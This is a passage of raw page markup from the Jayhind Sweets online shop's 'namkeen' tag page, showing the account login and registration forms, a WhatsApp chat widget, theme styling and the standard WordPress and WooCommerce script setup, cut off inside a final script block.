						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ee9bfbb89b" /><input type="hidden" name="_wp_http_referer" value="/tag/namkeen/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jayhindsweets.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e52948c8f2" /><input type="hidden" name="_wp_http_referer" value="/tag/namkeen/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 0px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917878101632&quot;,&quot;pre_filled&quot;:&quot;Hi, I Need A Help Regarding Jayhind Sweets&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 0px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 0px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4834822f8c"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fa1919;--wp--preset--color--secondary: #fa1919;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917878101632","pre_filled":"Hi, I Need A Help Regarding Jayhind Sweets","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 0px;","pos_m":"position: fixed; bottom: 15px; right: 0px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jayhindsweets.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?1762504970","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/jayhindsweets.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jayhindsweets.com\/wp-json\/","nonce":"4834822f8c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jayhindsweets.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4834822f8c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jayhindsweets.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/jayhindsweets.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1757918169" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/jayhindsweets.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jayhindsweets.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.3" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jayhindsweets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jayhindsweets.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200898026\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"jayhindsweets.com\",\"arch_tag\":\"namkeen\",\"arch_results\":\"6\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200898026", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
